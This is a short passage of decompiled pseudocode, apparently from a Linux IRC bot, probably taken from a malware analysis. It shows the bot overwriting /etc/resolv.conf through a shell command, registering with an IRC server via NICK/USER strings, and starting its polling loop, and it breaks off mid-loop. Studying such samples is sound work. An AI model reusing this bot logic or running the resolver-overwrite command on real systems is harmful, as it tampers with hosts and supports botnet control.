 if ( (unsigned int)sub_408854() )
sub_40D6F4(0LL);
if ( (unsigned int)sub_407ABC() )
sub_40D40C("(echo \"nameserver 8.8.8.8\" > /etc/resolv.conf) > /dev/null 2>&1 &");
qword_51A3C0 = sub_40653C();
while ( 1 )
{
ABEL_6:
sub_4047C0();
sub_4084E2(17LL);
v3 = sub_408534(17LL, 0LL);
sub_407ACF(
dword_517C50,
(unsigned int)"NICK %s\nUSER %s localhost localhost :%s\n",
qword_51A3C0,
(unsigned int)"x01",
v3,
v4,
v9);
sub_40850B(17LL);
while ( 1 )
{
v19 = v13;
for ( i = 0; i <= 0xF; ++i )
v19[i] = 0LL;
v13[(unsigned __int64)dword_517C50 >> 6] |= 1LL << (dword_517C50 & 0x3F);
v14[0] = 1200LL;